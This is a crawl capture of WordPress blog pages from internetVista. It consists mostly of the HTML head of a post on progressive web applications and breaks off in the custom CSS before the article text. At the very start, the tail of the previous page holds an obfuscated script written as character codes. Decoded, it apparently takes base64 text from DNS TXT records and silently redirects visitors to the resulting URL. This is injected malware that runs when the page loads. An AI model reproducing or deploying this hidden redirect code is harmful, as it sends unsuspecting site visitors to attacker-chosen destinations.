32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/
body_size: 15529
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS? - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS? - internetVista Blog" />
	<meta property="og:description" content="Progressive Web Applications are better known by the acronym PWA in English, which stands for Progressive Web App. This is a brand new form of application and the very fact that it’s so recent makes it still quite difficult to define. Not easily phased, we’ll try to define here what PWAs are. We’ll take you [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2021-06-21T07:13:30+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:38:23+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#article","isPartOf":{"@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS?","datePublished":"2021-06-21T07:13:30+00:00","dateModified":"2022-03-11T07:38:23+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/"},"wordCount":1022,"publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"image":{"@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","articleSection":["Internet"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/","url":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/","name":"PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS? - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","datePublished":"2021-06-21T07:13:30+00:00","dateModified":"2022-03-11T07:38:23+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","width":1024,"height":529,"caption":"Progressive Web Applications"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/en/blog/"},{"@type":"ListItem","position":3,"name":"PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS?"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/en/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.internetvista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.8.2" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/blog.internetvista.com\/en\/progressive-web-applications-the-future-of-mobile-applications\/","en":"https:\/\/blog.internetvista.com\/en\/progressive-web-applications-the-future-of-mobile-applications\/","us":"https:\/\/blog.internetvista.com\/en\/progressive-web-applications-the-future-of-mobile-applications\/","fr_fr":"https:\/\/blog.internetvista.com\/fr\/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles\/","fr":"https:\/\/blog.internetvista.com\/fr\/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles\/","es_es":"https:\/\/blog.internetvista.com\/es\/progressive-web-applications-the-future-of-mobile-applications\/","es":"https:\/\/blog.internetvista.com\/es\/progressive-web-applications-the-future-of-mobile-applications\/","nl_nl":"https:\/\/blog.internetvista.com\/nl\/progressive-web-applications-the-future-of-mobile-applications\/","nl":"https:\/\/blog.internetvista.com\/nl\/progressive-web-applications-the-future-of-mobile-applications\/","de_de":"https:\/\/blog.internetvista.com\/de\/progressive-web-applications-the-future-of-mobile-applications\/","de":"https:\/\/blog.internetvista.com\/de\/progressive-web-applications-the-future-of-mobile-applications\/","ar":"https:\/\/blog.internetvista.com\/ar\/progressive-web-applications-the-future-of-mobile-applications\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=476000" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/posts/4474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/en/?p=4474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fprogressive-web-applications-the-future-of-mobile-applications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fprogressive-web-applications-the-future-of-mobile-applications%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
